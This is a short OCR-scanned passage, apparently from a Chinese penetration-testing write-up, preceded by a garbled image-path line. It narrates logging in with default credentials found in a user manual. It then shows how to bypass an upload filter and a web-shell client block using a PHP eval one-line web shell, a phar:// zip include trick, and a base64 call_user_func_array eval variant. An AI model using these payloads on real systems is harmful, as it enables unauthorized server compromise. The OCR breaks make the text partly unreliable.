
密码组成字典，发现用户手册，找账号，发现未打码信息，和默认
密码，试下登陆成功，找后台，上传有 dog，用含有一句话的 txt 文
件
`
`
<?php eval($_POST['cmd']);?>
打包为 zip，php 文件
`
`
<?php include 'phar://1.zip/1.txt';?>
即可，c 刀被拦，修改 config.ini 文件
`
php_make @eval(call_user_func_array(base64_dec
`
ode,array($_POST[action])));